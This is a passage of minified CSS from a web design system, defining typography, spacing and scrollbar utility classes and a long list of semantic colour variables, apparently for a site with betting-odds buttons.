ont-size);font-weight:var(--semantic-typography-display-lg-font-weight);letter-spacing:0;line-height:var(--semantic-typography-display-lg-line-height)}.ds-display-lg-strong{font-family:var(--semantic-typography-display-font-family);font-size:var(--semantic-typography-display-lg-strong-font-size);font-weight:var(--semantic-typography-display-lg-strong-font-weight);letter-spacing:0;line-height:var(--semantic-typography-display-lg-strong-line-height)}.ds-display-md{font-family:var(--semantic-typography-display-font-family);font-size:var(--semantic-typography-display-md-font-size);font-weight:var(--semantic-typography-display-md-font-weight);letter-spacing:0;line-height:var(--semantic-typography-display-md-line-height)}.ds-display-md-strong{font-family:var(--semantic-typography-display-font-family);font-size:var(--semantic-typography-display-md-strong-font-size);font-weight:var(--semantic-typography-display-md-strong-font-weight);letter-spacing:0;line-height:var(--semantic-typography-display-md-strong-line-height)}.ds-display-sm{font-family:var(--semantic-typography-display-font-family);font-size:var(--semantic-typography-display-sm-strong-font-size);font-weight:var(--semantic-typography-display-sm-font-weight);letter-spacing:0;line-height:var(--semantic-typography-display-sm-line-height)}.ds-display-sm-strong{font-family:var(--semantic-typography-display-font-family);font-size:var(--semantic-typography-display-sm-strong-font-size);font-weight:var(--semantic-typography-display-sm-strong-font-weight);letter-spacing:0;line-height:var(--semantic-typography-display-sm-strong-line-height)}.ds-headline-lg{font-family:var(--semantic-typography-headline-font-family);font-size:var(--semantic-typography-headline-lg-font-size);font-weight:var(--semantic-typography-headline-lg-font-weight);letter-spacing:0;line-height:var(--semantic-typography-headline-lg-line-height)}.ds-headline-lg-strong{font-family:var(--semantic-typography-headline-font-family);font-size:var(--semantic-typography-headline-lg-strong-font-size);font-weight:var(--semantic-typography-headline-lg-strong-font-weight);letter-spacing:0;line-height:var(--semantic-typography-headline-lg-strong-line-height)}.ds-headline-md{font-family:var(--semantic-typography-headline-font-family);font-size:var(--semantic-typography-headline-md-font-size);font-weight:var(--semantic-typography-headline-md-font-weight);letter-spacing:0;line-height:var(--semantic-typography-headline-md-line-height)}.ds-headline-md-strong{font-family:var(--semantic-typography-headline-font-family);font-size:var(--semantic-typography-headline-md-strong-font-size);font-weight:var(--semantic-typography-headline-md-strong-font-weight);letter-spacing:0;line-height:var(--semantic-typography-headline-md-strong-line-height)}.ds-headline-sm{font-family:var(--semantic-typography-headline-font-family);font-size:var(--semantic-typography-headline-sm-font-size);font-weight:var(--semantic-typography-headline-sm-font-weight);letter-spacing:0;line-height:var(--semantic-typography-headline-sm-line-height)}.ds-headline-sm-strong{font-family:var(--semantic-typography-headline-font-family);font-size:var(--semantic-typography-headline-sm-strong-font-size);font-weight:var(--semantic-typography-headline-sm-strong-font-weight);letter-spacing:0;line-height:var(--semantic-typography-headline-sm-strong-line-height)}.ds-headline-xl{font-family:var(--semantic-typography-headline-font-family);font-size:var(--semantic-typography-headline-xl-font-size);font-weight:var(--semantic-typography-headline-xl-font-weight);letter-spacing:0;line-height:var(--semantic-typography-headline-xl-line-height)}.ds-headline-xl-strong{font-family:var(--semantic-typography-headline-font-family);font-size:var(--semantic-typography-headline-xl-strong-font-size);font-weight:var(--semantic-typography-headline-xl-strong-font-weight);letter-spacing:0;line-height:var(--semantic-typography-headline-xl-strong-line-height)}.ds-label-lg{font-family:var(--semantic-typography-label-font-family);font-size:var(--semantic-typography-label-lg-font-size);font-weight:var(--semantic-typography-label-lg-font-weight);letter-spacing:0;line-height:var(--semantic-typography-label-lg-line-height)}.ds-label-lg-strong{font-family:var(--semantic-typography-label-font-family);font-size:var(--semantic-typography-label-lg-strong-font-size);font-weight:var(--semantic-typography-label-lg-strong-font-weight);letter-spacing:0;line-height:var(--semantic-typography-label-lg-strong-line-height)}.ds-label-md{font-family:var(--semantic-typography-label-font-family);font-size:var(--semantic-typography-label-md-font-size);font-weight:var(--semantic-typography-label-md-font-weight);letter-spacing:0;line-height:var(--semantic-typography-label-md-line-height)}.ds-label-md-strong{font-family:var(--semantic-typography-label-font-family);font-size:var(--semantic-typography-label-md-strong-font-size);font-weight:var(--semantic-typography-label-md-strong-font-weight);letter-spacing:0;line-height:var(--semantic-typography-label-md-strong-line-height)}.ds-label-sm{font-family:var(--semantic-typography-label-font-family);font-size:var(--semantic-typography-label-sm-font-size);font-weight:var(--semantic-typography-label-sm-font-weight);letter-spacing:0;line-height:var(--semantic-typography-label-sm-line-height)}.ds-label-sm-strong{font-family:var(--semantic-typography-label-font-family);font-size:var(--semantic-typography-label-sm-strong-font-size);font-weight:var(--semantic-typography-label-sm-strong-font-weight);letter-spacing:0;line-height:var(--semantic-typography-label-sm-strong-line-height)}.ds-label-xs{font-family:var(--semantic-typography-label-font-family);font-size:var(--semantic-typography-label-xs-font-size);font-weight:var(--semantic-typography-label-xs-font-weight);letter-spacing:0;line-height:var(--semantic-typography-label-xs-line-height)}.ds-label-xs-strong{font-family:var(--semantic-typography-label-font-family);font-size:var(--semantic-typography-label-xs-strong-font-size);font-weight:var(--semantic-typography-label-xs-strong-font-weight);letter-spacing:0;line-height:var(--semantic-typography-label-xs-strong-line-height)}.ds-m-0{margin:var(--semantic-spacing-container-padding-none)}.ds-m-2xl{margin:var(--semantic-spacing-container-padding-2xl)}.ds-m-3xl{margin:var(--semantic-spacing-container-padding-3xl)}.ds-m-4xl{margin:var(--semantic-spacing-container-padding-4xl)}.ds-m-5xl{margin:var(--semantic-spacing-container-padding-5xl)}.ds-m-lg{margin:var(--semantic-spacing-container-padding-lg)}.ds-m-md{margin:var(--semantic-spacing-container-padding-md)}.ds-m-sm{margin:var(--semantic-spacing-container-padding-sm)}.ds-m-xl{margin:var(--semantic-spacing-container-padding-xl)}.ds-m-xs{margin:var(--semantic-spacing-container-padding-xs)}.ds-p-0{padding:var(--semantic-spacing-container-padding-none)}.ds-p-2xl{padding:var(--semantic-spacing-container-padding-2xl)}.ds-p-3xl{padding:var(--semantic-spacing-container-padding-3xl)}.ds-p-4xl{padding:var(--semantic-spacing-container-padding-4xl)}.ds-p-5xl{padding:var(--semantic-spacing-container-padding-5xl)}.ds-p-lg{padding:var(--semantic-spacing-container-padding-lg)}.ds-p-md{padding:var(--semantic-spacing-container-padding-md)}.ds-p-sm{padding:var(--semantic-spacing-container-padding-sm)}.ds-p-xl{padding:var(--semantic-spacing-container-padding-xl)}.ds-p-xs{padding:var(--semantic-spacing-container-padding-xs)}.ds-title-lg{font-family:var(--semantic-typography-title-font-family);font-size:var(--semantic-typography-title-lg-font-size);font-weight:var(--semantic-typography-title-lg-font-weight);letter-spacing:0;line-height:var(--semantic-typography-title-lg-line-height)}.ds-title-lg-strong{font-family:var(--semantic-typography-title-font-family);font-size:var(--semantic-typography-title-lg-strong-font-size);font-weight:var(--semantic-typography-title-lg-strong-font-weight);letter-spacing:0;line-height:var(--semantic-typography-title-lg-strong-line-height)}.ds-title-md{font-family:var(--semantic-typography-title-font-family);font-size:var(--semantic-typography-title-md-font-size);font-weight:var(--semantic-typography-headline-md-font-weight);letter-spacing:0;line-height:var(--semantic-typography-title-md-line-height)}.ds-title-md-strong{font-family:var(--semantic-typography-title-font-family);font-size:var(--semantic-typography-title-md-strong-font-size);font-weight:var(--semantic-typography-title-md-strong-font-weight);letter-spacing:0;line-height:var(--semantic-typography-title-md-strong-line-height)}.ds-title-sm{font-family:var(--semantic-typography-title-font-family);font-size:var(--semantic-typography-title-sm-font-size);font-weight:var(--semantic-typography-title-sm-font-weight);letter-spacing:0;line-height:var(--semantic-typography-title-sm-line-height)}.ds-title-sm-strong{font-family:var(--semantic-typography-title-font-family);font-size:var(--semantic-typography-title-sm-font-size);font-weight:var(--semantic-typography-title-sm-strong-font-weight);letter-spacing:0;line-height:var(--semantic-typography-title-sm-strong-line-height)}@supports not selector(::-webkit-scrollbar){.ds-scrollbar.device-desktop{--ds-scrollbar-size-width:thin;scrollbar-color:var(--ds-scrollbar-enabled-color-thumb)var(--ds-scrollbar-enabled-color-background);scrollbar-width:var(--ds-scrollbar-size-width)}}@media (max-width:374px){.header .navbar{flex-wrap:nowrap}}.ds-scrollbar{--ds-scrollbar-radius-border:var(--semantic-radius-max);--ds-scrollbar-size-min-height:var(--semantic-size-x6);--ds-scrollbar-size-width:var(--semantic-size-x1);--ds-scrollbar-size-width-no-unit:var(--semantic-size-x1-no-unit);--ds-scrollbar-enabled-color-background:var(--semantic-color-opacity-subtle-base);--ds-scrollbar-enabled-color-thumb:var(--semantic-color-opacity-strong-base);--ds-scrollbar-hover-color-background:var(--semantic-color-opacity-subtle-base);--ds-scrollbar-hover-color-thumb:var(--semantic-color-opacity-strong-active)}@supports not selector(::-webkit-scrollbar){.ds-scrollbar.device-desktop{--ds-scrollbar-size-width:thin;scrollbar-color:var(--ds-scrollbar-enabled-color-thumb)var(--ds-scrollbar-enabled-color-background);scrollbar-width:var(--ds-scrollbar-size-width)}}.ds-scrollbar.device-desktop ::-webkit-scrollbar{width:var(--ds-scrollbar-size-width)}.ds-scrollbar.device-desktop ::-webkit-scrollbar-track{background:var(--ds-scrollbar-enabled-color-background)}.ds-scrollbar.device-desktop ::-webkit-scrollbar-thumb{background:var(--ds-scrollbar-enabled-color-thumb);border-radius:var(--ds-scrollbar-radius-border)}.ds-scrollbar .ng-scrollbar{--scrollbar-border-radius:var(--ds-scrollbar-radius-border);--scrollbar-size:var(--ds-scrollbar-size-width);--scrollbar-thumb-color:var(--ds-scrollbar-enabled-color-thumb);--scrollbar-thumb-hover-color:var(--ds-scrollbar-hover-color-thumb);--scrollbar-track-color:var(--ds-scrollbar-enabled-color-background)}.ds-scrollbar.ds-scrollbar-inverse{--ds-scrollbar-enabled-color-background:var(--semantic-color-opacity-subtle-base-inverse);--ds-scrollbar-enabled-color-thumb:var(--semantic-color-opacity-subtle-active-inverse);--ds-scrollbar-hover-color-background:var(--semantic-color-opacity-subtle-base-inverse);--ds-scrollbar-hover-color-thumb:var(--semantic-color-opacity-subtle-hover-inverse)}</style><style>:root{--semantic-color-caution-active:#d7a500;--semantic-color-caution-active-inverse:#d7a500;--semantic-color-caution-base:#f6bd00;--semantic-color-caution-base-inverse:#f6bd00;--semantic-color-caution-container-active:#d7a500;--semantic-color-caution-container-active-inverse:#f9d96d;--semantic-color-caution-container-base:#7b5e00;--semantic-color-caution-container-base-inverse:#fcecb6;--semantic-color-caution-container-hover:#f6bd00;--semantic-color-caution-container-hover-inverse:#fbe291;--semantic-color-caution-container-selected:#f6bd00;--semantic-color-caution-container-selected-inverse:#fbe291;--semantic-color-caution-hover:#f7c624;--semantic-color-caution-hover-inverse:#f7c624;--semantic-color-caution-outline-active:#d7a500;--semantic-color-caution-outline-active-inverse:#d7a500;--semantic-color-caution-outline-base:#f6bd00;--semantic-color-caution-outline-base-inverse:#f6bd00;--semantic-color-caution-outline-hover:#f7c624;--semantic-color-caution-outline-hover-inverse:#f7c624;--semantic-color-disabled-base:#474747;--semantic-color-disabled-base-inverse:#eaeaea;--semantic-color-disabled-outline:#474747;--semantic-color-disabled-outline-inverse:#eaeaea;--semantic-color-l2-bottom-navigation-background-base:#000;--semantic-color-l2-bottom-navigation-on-background-base:#fc0;--semantic-color-l2-bottom-navigation-on-background-subtle:#fff;--semantic-color-l2-navigation-background-base:#000;--semantic-color-l2-navigation-on-background-base:#fff;--semantic-color-l2-navigation-on-background-divider:#333;--semantic-color-l2-navigation-on-background-subtle:#adadad;--semantic-color-l2-odds-button-background-active:#6a5c33;--semantic-color-l2-odds-button-background-active-inverse:#fff0b2;--semantic-color-l2-odds-button-background-active-selected:#6a5c33;--semantic-color-l2-odds-button-background-active-selected-inverse:#fff0b2;--semantic-color-l2-odds-button-background-base:#474747;--semantic-color-l2-odds-button-background-base-inverse:#eaeaea;--semantic-color-l2-odds-button-background-hover:#707070;--semantic-color-l2-odds-button-background-hover-inverse:#d6d6d6;--semantic-color-l2-odds-button-background-hover-selected:#736334;--semantic-color-l2-odds-button-background-hover-selected-inverse:#ffe066;--semantic-color-l2-odds-button-background-selected:#736334;--semantic-color-l2-odds-button-background-selected-inverse:#fbe291;--semantic-color-l2-odds-button-border-default-active:#474747;--semantic-color-l2-odds-button-border-default-active-inverse:#d6d6d6;--semantic-color-l2-odds-button-border-default-active-selected:#fc0;--semantic-color-l2-odds-button-border-default-active-selected-inverse:#fc0;--semantic-color-l2-odds-button-border-default-base:#474747;--semantic-color-l2-odds-button-border-default-base-inverse:#d6d6d6;--semantic-color-l2-odds-button-border-default-hover:#474747;--semantic-color-l2-odds-button-border-default-hover-inverse:#d6d6d6;--semantic-color-l2-odds-button-border-default-hover-selected:#fc0;--semantic-color-l2-odds-button-border-default-hover-selected-inverse:#fc0;--semantic-color-l2-odds-button-border-default-selected:#fc0;--semantic-color-l2-odds-button-border-default-selected-inverse:#fc0;--semantic-color-l2-odds-button-border-negative-active:#474747;--semantic-color-l2-odds-button-border-negative-active-inverse:#d6d6d6;--semantic-color-l2-odds-button-border-negative-active-selected:#fc0;--semantic-color-l2-odds-button-border-negative-active-selected-inverse:#fc0;--semantic-color-l2-odds-button-border-negative-base:#474747;--semantic-color-l2-odds-button-border-negative-base-inverse:#d6d6d6;--semantic-color-l2-odds-button-border-negative-hover:#474747;--semantic-color-l2-odds-button-border-negative-hover-inverse:#d6d6d6;--semantic-color-l2-odds-button-border-negative-hover-selected:#fc0;--semantic-color-l2-odds-button-border-negative-hover-selected-inverse:#fc0;--semantic-color-l2-odds-button-border-negative-selected:#fc0;--semantic-color-l2-odds-button-border-negative-selected-inverse:#fc0;--semantic-color-l2-odds-button-border-positive-active:#474747;--semantic-color-l2-odds-button-border-positive-active-inverse:#d6d6d6;--semantic-color-l2-odds-button-border-positive-active-selected:#fc0;--semantic-color-l2-odds-button-border-positive-active-selected-inverse:#fc0;--semantic-color-l2-odds-button-border-positive-base:#474747;--semantic-color-l2-odds-button-border-positive-base-inverse:#d6d6d6;--semantic-color-l2-odds-button-border-positive-hover:#474747;--semantic-color-l2-odds-button-border-positive-hover-inverse:#d6d6d6;--semantic-color-l2-odds-button-border-positive-hover-selected:#fc0;--semantic-color-l2-odds-button-border-positive-hover-selected-inverse:#fc0;--semantic-color-l2-odds-button-border-positive-selected:#fc0;--semantic-color-l2-odds-button-border-positive-selected-inverse:#fc0;--semantic-color-l2-odds-button-on-background-base:#fff;--semantic-color-l2-odds-button-on-background-base-inverse:#333;--semantic-color-l2-odds-button-on-background-base-inverse-active:#333;--semantic-color-l2-odds-button-on-background-base-inverse-selected:#333;--semantic-color-l2-odds-button-on-background-subtle:#d6d6d6;--semantic-color-l2-odds-button-on-background-subtle-inverse:#d6d6d6;--semantic-color-l2-odds-button-on-background-subtle-inverse-active:#d6d6d6;--semantic-color-l2-odds-button-on-background-subtle-inverse-selected:#d6d6d6;--semantic-color-l2-pill-current-background-active:#1f1f1f;--semantic-color-l2-pill-current-background-active-inverse:#c1c1c1;--semantic-color-l2-pill-current-background-base:#1f1f1f;--semantic-color-l2-pill-current-background-base-inverse:#fff;--semantic-color-l2-pill-current-background-hover:#5c5c5c;--semantic-color-l2-pill-current-background-hover-inverse:#d6d6d6;--semantic-color-l2-pill-current-background-selected:#333;--semantic-color-l2-pill-current-background-selected-inverse:#eaeaea;--semantic-color-l2-pill-current-border-active:#474747;--semantic-color-l2-pill-current-border-active-inverse:#d6d6d6;--semantic-color-l2-pill-current-border-base:#474747;--semantic-color-l2-pill-current-border-base-inverse:#d6d6d6;--semantic-color-l2-pill-current-border-hover:#474747;--semantic-color-l2-pill-current-border-hover-inverse:#d6d6d6;--semantic-color-l2-pill-current-border-selected:#333;--semantic-color-l2-pill-current-border-selected-inverse:#eaeaea;--semantic-color-l2-pill-current-on-background-base:#fff;--semantic-color-l2-pill-current-on-background-base-inverse:#333;--semantic-color-l2-pill-current-on-background-selected:#fff;--semantic-color-l2-pill-current-on-background-selected-inverse:#333;--semantic-color-l2-pill-strong-background-active:#ffffff29;--semantic-color-l2-pill-strong-background-active-inverse:#fff5cc;--semantic-color-l2-pill-strong-background-base:#fff0;--semantic-color-l2-pill-strong-background-base-inverse:#fff0;--semantic-color-l2-pill-strong-background-hover:#ffffff14;--semantic-color-l2-pill-strong-background-hover-inverse:#fffae5;--semantic-color-l2-pill-strong-background-selected:#fff;--semantic-color-l2-pill-strong-background-selected-inverse:#fc0;--semantic-color-l2-pill-strong-border-active:#5c5c5c;--semantic-color-l2-pill-strong-border-active-inverse:#fc0;--semantic-color-l2-pill-strong-border-base:#5c5c5c;--semantic-color-l2-pill-strong-border-base-inverse:#d6d6d6;--semantic-color-l2-pill-strong-border-hover:#5c5c5c;--semantic-color-l2-pill-strong-border-hover-inverse:#fc0;--semantic-color-l2-pill-strong-border-selected:#fff;--semantic-color-l2-pill-strong-border-selected-inverse:#fc0;--semantic-color-l2-pill-strong-on-background-base:#fff;--semantic-color-l2-pill-strong-on-background-base-inverse:#333;--semantic-color-l2-pill-strong-on-background-selected:#333;--semantic-color-l2-pill-strong-on-background-selected-inverse:#333;--semantic-color-l2-pill-subtle-background-active:#1f1f1f;--semantic-color-l2-pill-subtle-background-active-inverse:#c1c1c1;--semantic-color-l2-pill-subtle-background-base:#1f1f1f;--semantic-color-l2-pill-subtle-background-base-inverse:#fff;--semantic-color-l2-pill-subtle-background-hover:#5c5c5c;--semantic-color-l2-pill-subtle-background-hover-inverse:#d6d6d6;--semantic-color-l2-pill-subtle-background-selected:#333;--semantic-color-l2-pill-subtle-background-selected-inverse:#eaeaea;--semantic-color-l2-pill-subtle-border-active:#474747;--semantic-color-l2-pill-subtle-border-active-inverse:#d6d6d6;--semantic-color-l2-pill-subtle-border-base:#474747;--semantic-color-l2-pill-subtle-border-base-inverse:#d6d6d6;--semantic-color-l2-pill-subtle-border-hover:#474747;--semantic-color-l2-pill-subtle-border-hover-inverse:#d6d6d6;--semantic-color-l2-pill-subtle-border-selected:#333;--semantic-color-l2-pill-subtle-border-selected-inverse:#eaeaea;--semantic-color-l2-pill-subtle-on-background-base:#fff;--semantic-color-l2-pill-subtle-on-background-base-inverse:#333;--semantic-color-l2-pill-subtle-on-background-selected:#fff;--semantic-color-l2-pill-subtle-on-background-selected-inverse:#333;--semantic-color-l2-tabs-background-active:#1f1f1f;--semantic-color-l2-tabs-background-active-inverse:#1f1f1f;--semantic-color-l2-tabs-background-base:#0000;--semantic-color-l2-tabs-background-base-inverse:#0000;--semantic-color-l2-tabs-background-hover:#5c5c5c;--semantic-color-l2-tabs-background-hover-inverse:#5c5c5c;--semantic-color-l2-tabs-background-selected:#333;--semantic-color-l2-tabs-background-selected-inverse:#333;--semantic-color-l2-tabs-filled-on-background-active:#fc0;--semantic-color-l2-tabs-filled-on-background-active-inverse:#333;--semantic-color-l2-tabs-filled-on-background-base:#fff;--semantic-color-l2-tabs-filled-on-background-base-inverse:#333;--semantic-color-l2-tabs-filled-on-background-hover:#fc0;--semantic-color-l2-tabs-filled-on-background-hover-inverse:#333;--semantic-color-l2-tabs-filled-on-background-selected:#fc0;--semantic-color-l2-tabs-filled-on-background-selected-inverse:#333;--semantic-color-l2-tabs-underlined-indicator-selected:#fc0;--semantic-color-l2-tabs-underlined-indicator-selected-inverse:#fc0;--semantic-color-l2-tabs-underlined-on-background-active:#fff;--semantic-color-l2-tabs-underlined-on-background-active-inverse:#fff;--semantic-color-l2-tabs-underlined-on-background-base:#fff;--semantic-color-l2-tabs-underlined-on-background-base-inverse:#fff;--semantic-color-l2-tabs-underlined-on-background-hover:#fff;--semantic-color-l2-tabs-underlined-on-background-hover-inverse:#fff;--semantic-color-l2-tabs-underlined-on-background-selected:#fff;--semantic-color-l2-tabs-underlined-on-background-selected-inverse:#fff;--semantic-color-negative-active:#df332a;--semantic-color-negative-active-inverse:#9f241e;--semantic-color-negative-base:#ff3b30;--semantic-color-negative-base-inverse:#bf2c24;--semantic-color-negative-container-active:#3f0e0c;--semantic-color-negative-container-active-inverse:#ff8f89;--semantic-color-negative-container-base:#5f1612;--semantic-color-negative-container-base-inverse:#ffc7c4;--semantic-color-negative-container-hover:#7f1d18;--semantic-color-negative-container-hover-inverse:#ffaba6;--semantic-color-negative-container-selected:#7f1d18;--semantic-color-negative-container-selected-inverse:#ffaba6;--semantic-color-negative-hover:#ff574e;--semantic-color-negative-hover-inverse:#df332a;--semantic-color-negative-outline-active:#df332a;--semantic-color-negative-outline-active-inverse:#9f241e;--semantic-color-negative-outline-base:#ff3b30;--semantic-color-negative-outline-base-inverse:#bf2c24;--semantic-color-negative-outline-hover:#ff574e;--semantic-color-negative-outline-hover-inverse:#df332a;--semantic-color-on-caution-base:#333;--semantic-color-on-caution-base-inverse:#333;--semantic-color-on-caution-container:#fff;--semantic-color-on-caution-container-inverse:#333;--semantic-color-on-caution-container-selected:#fff;--semantic-color-on-caution-container-selected-inverse:#333;--semantic-color-on-caution-outline:#fff;--semantic-color-on-caution-outline-inverse:#333;--semantic-color-on-disabled-base:#858585;--semantic-color-on-disabled-base-inverse:#adadad;--semantic-color-on-disabled-outline:#858585;--semantic-color-on-disabled-outline-inverse:#c1c1c1;--semantic-color-on-negative-base:#111;--semantic-color-on-negative-base-inverse:#fff;--semantic-color-on-negative-container:#fff;--semantic-color-on-negative-container-inverse:#333;--semantic-color-on-negative-container-selected:#fff;--semantic-color-on-negative-container-selected-inverse:#333;--semantic-color-on-negative-outline:#fff;--semantic-color-on-negative-outline-inverse:#bf2c24;--semantic-color-on-positive-base:#fff;--semantic-color-on-positive-base-inverse:#fff;--semantic-color-on-positive-container:#fff;--semantic-color-on-positive-container-inverse:#333;--semantic-color-on-positive-container-selected:#fff;--semantic-color-on-positive-container-selected-inverse:#333;--semantic-color-on-positive-outline:#fff;--semantic-color-on-positive-outline-inverse:#218632;--semantic-color-on-primary-base:#333;--semantic-color-on-primary-base-inverse:#333;--semantic-color-on-primary-container:#fff;--semantic-color-on-primary-container-inverse:#333;--semantic-color-on-primary-container-selected:#fff;--semantic-color-on-primary-container-selected-inverse:#333;--semantic-color-on-primary-outline:#fff;--semantic-color-on-primary-outline-inverse:#333;--semantic-color-on-secondary-base:#fff;--semantic-color-on-secondary-base-inverse:#fff;--semantic-color-on-secondary-container:#fff;--semantic-color-on-secondary-container-inverse:#333;--semantic-color-on-secondary-container-selected:#fff;--semantic-color-on-secondary-container-selected-inverse:#333;--semantic-color-on-secondary-outline:#fff;--semantic-color-on-secondary-outline-inverse:#000;--semantic-color-on-supporting-blue-base:#000;--semantic-color-on-supporting-blue-base-inverse:#fff;--semantic-color-on-supporting-blue-strong:#102c4b;--semantic-color-on-supporting-blue-strong-inverse:#fff;--semantic-color-on-supporting-blue-subtle:#fff;--semantic-color-on-supporting-blue-subtle-inverse:#102c4b;--semantic-color-on-supporting-brand-primary-base:#333;--semantic-color-on-supporting-brand-primary-base-inverse:#333;--semantic-color-on-supporting-brand-primary-strong:#333;--semantic-color-on-supporting-brand-primary-strong-inverse:#333;--semantic-color-on-supporting-brand-primary-subtle:#333;--semantic-color-on-supporting-brand-primary-subtle-inverse:#333;--semantic-color-on-supporting-brand-secondary-base:#fff;--semantic-color-on-supporting-brand-secondary-base-inverse:#fff;--semantic-color-on-supporting-brand-secondary-strong:#333;--semantic-color-on-supporting-brand-secondary-strong-inverse:#fff;--semantic-color-on-supporting-brand-secondary-subtle:#fff;--semantic-color-on-supporting-brand-secondary-subtle-inverse:#333;--semantic-color-on-supporting-gray-base:#fff;--semantic-color-on-supporting-gray-base-inverse:#111;--semantic-color-on-supporting-gray-shade:#111;--semantic-color-on-supporting-gray-shade-inverse:#fff;--semantic-color-on-supporting-gray-strong:#111;--semantic-color-on-supporting-gray-strong-inverse:#fff;--semantic-color-on-supporting-gray-subtle:#fff;--semantic-color-on-supporting-gray-subtle-inverse:#111;--semantic-color-on-supporting-gray-tint:#fff;--semantic-color-on-supporting-gray-tint-inverse:#111;--semantic-color-on-supporting-green-base:#333;--semantic-color-on-supporting-green-base-inverse:#fff;--semantic-color-on-supporting-green-strong:#0b2c10;--semantic-color-on-supporting-green-strong-inverse:#fff;--semantic-color-on-supporting-green-subtle:#fff;--semantic-color-on-supporting-green-subtle-inverse:#0b2c10;--semantic-color-on-supporting-orange-base:#33190a;--semantic-color-on-supporting-orange-base-inverse:#33190a;--semantic-color-on-supporting-orange-strong:#33190a;--semantic-color-on-supporting-orange-strong-inverse:#fff;--semantic-color-on-supporting-orange-subtle:#fff;--semantic-color-on-supporting-orange-subtle-inverse:#33190a;--semantic-color-on-supporting-purple-base:#fff;--semantic-color-on-supporting-purple-base-inverse:#fff;--semantic-color-on-supporting-purple-strong:#20163b;--semantic-color-on-supporting-purple-strong-inverse:#fff;--semantic-color-on-supporting-purple-subtle:#fff;--semantic-color-on-supporting-purple-subtle-inverse:#20163b;--semantic-color-on-supporting-red-base:#1f0706;--semantic-color-on-supporting-red-base-inverse:#fff;--semantic-color-on-supporting-red-strong:#5f1612;--semantic-color-on-supporting-red-strong-inverse:#fff;--semantic-color-on-supporting-red-subtle:#fff;--semantic-color-on-supporting-red-subtle-inverse:#5f1612;--semantic-color-on-supporting-yellow-base:#1e1700;--semantic-color-on-supporting-yellow-base-inverse:#1e1700;--semantic-color-on-supporting-yellow-strong:#1e1700;--semantic-color-on-supporting-yellow-strong-inverse:#000;--semantic-color-on-supporting-yellow-subtle:#1e1700;--semantic-color-on-supporting-yellow-subtle-inverse:#1e1700;--semantic-color-on-surface-base:#fff;--semantic-color-on-surface-base-inverse:#333;--semantic-color-on-surface-container-high-divider:#707070;--semantic-color-on-surface-container-high-divider-inverse:#adadad;--semantic-color-on-surface-container-highest-divider:#858585;--semantic-color-on-surface-container-highest-divider-inverse:#999;--semantic-color-on-surface-container-highest-subtle:#adadad;--semantic-color-on-surface-container-highest-subtle-inverse:#707070;--semantic-color-on-surface-container-low-divider:#5c5c5c;--semantic-color-on-surface-container-low-divider-inverse:#c1c1c1;--semantic-color-on-surface-container-lowest-divider:#474747;--semantic-color-on-surface-container-lowest-divider-inverse:#d6d6d6;--semantic-color-on-surface-divider:#333;--semantic-color-on-surface-divider-inverse:#eaeaea;--semantic-color-on-surface-subtle:#adadad;--semantic-color-on-surface-subtle-inverse:#707070;--semantic-color-on-tertiary-base:#333;--semantic-color-on-tertiary-base-inverse:#fff;--semantic-color-on-tertiary-container:#fff;--semantic-color-on-tertiary-container-inverse:#333;--semantic-color-on-tertiary-container-selected:#fff;--semantic-color-on-tertiary-container-selected-inverse:#333;--semantic-color-on-tertiary-outline:#fff;--semantic-color-on-tertiary-outline-inverse:#000;--semantic-color-on-utility-base:#111;--semantic-color-on-utility-base-inverse:#ddedfe;--semantic-color-on-utility-container:#fff;--semantic-color-on-utility-container-inverse:#333;--semantic-color-on-utility-container-selected:#ddedfe;--semantic-color-on-utility-container-selected-inverse:#004780;--semantic-color-on-utility-outline:#ddedfe;--semantic-color-on-utility-outline-inverse:#041f34;--semantic-color-opacity-default-active:#ffffff7a;--semantic-color-opacity-default-active-inverse:#0006;--semantic-color-opacity-default-base:#fff6;--semantic-color-opacity-default-base-inverse:#00000052;--semantic-color-opacity-default-hover:#ffffff52;--semantic-color-opacity-default-hover-inverse:#0000003d;--semantic-color-opacity-default-selected:#ffffff52;--semantic-color-opacity-default-selected-inverse:#0000003d;--semantic-color-opacity-static-black-overlay:#0006;--semantic-color-opacity-strong-active:#ffffffb8;--semantic-color-opacity-strong-active-inverse:#000000b8;--semantic-color-opacity-strong-base:#fff9;--semantic-color-opacity-strong-base-inverse:#0009;--semantic-color-opacity-strong-hover:#ffffff7a;--semantic-color-opacity-strong-hover-inverse:#0000007a;--semantic-color-opacity-strong-selected:#ffffff7a;--semantic-color-opacity-strong-selected-inverse:#0000007a;--semantic-color-opacity-subtle-active:#ffffff3d;--semantic-color-opacity-subtle-active-inverse:#00000029;--semantic-color-opacity-subtle-base:#ffffff29;--semantic-color-opacity-subtle-base-inverse:#0000001f;--semantic-color-opacity-subtle-hover:#ffffff1f;--semantic-color-opacity-subtle-hover-inverse:#00000014;--semantic-color-opacity-subtle-selected:#ffffff1f;--semantic-color-opacity-subtle-selected-inverse:#00000014;--semantic-color-opacity-subtle-transparent:#0000;--semantic-color-positive-active:#1c6f29;--semantic-color-positive-active-inverse:#1c6f29;--semantic-color-positive-base:#218632;--semantic-color-positive-base-inverse:#218632;--semantic-color-positive-container-active:#0b2c10;--semantic-color-positive-container-active-inverse:#69c878;--semantic-color-positive-container-base:#104319;--semantic-color-positive-container-base-inverse:#c2e9c9;--semantic-color-positive-container-hover:#165921;--semantic-color-positive-container-hover-inverse:#a5deae;--semantic-color-positive-container-selected:#165921;--semantic-color-positive-container-selected-inverse:#a5deae;--semantic-color-positive-hover:#279c3a;--semantic-color-positive-hover-inverse:#279c3a;--semantic-color-positive-outline-active:#1c6f29;--semantic-color-positive-outline-active-inverse:#1c6f29;--semantic-color-positive-outline-base:#218632;--semantic-color-positive-outline-base-inverse:#218632;--semantic-color-positive-outline-hover:#279c3a;--semantic-color-positive-outline-hover-inverse:#279c3a;--semantic-color-primary-active:#cca300;--semantic-color-primary-active-inverse:#cca300;--semantic-color-primary-base:#fc0;--semantic-color-primary-base-inverse:#fc0;--semantic-color-primary-container-active:#332900;--semantic-color-primary-container-active-inverse:#fff5cc;--semantic-color-primary-container-base:#6a5c33;--semantic-color-primary-container-base-inverse:#fff0b2;--semantic-color-primary-container-hover:#736334;--semantic-color-primary-container-hover-inverse:#ffe066;--semantic-color-primary-container-selected:#736334;--semantic-color-primary-container-selected-inverse:#fff0b2;--semantic-color-primary-hover:#ffd633;--semantic-color-primary-hover-inverse:#ffd633;--semantic-color-primary-outline-active:#fc0;--semantic-color-primary-outline-active-inverse:#fc0;--semantic-color-primary-outline-base:#fc0;--semantic-color-primary-outline-base-inverse:#fc0;--semantic-color-primary-outline-hover:#fc0;--semantic-color-primary-outline-hover-inverse:#fc0;--semantic-col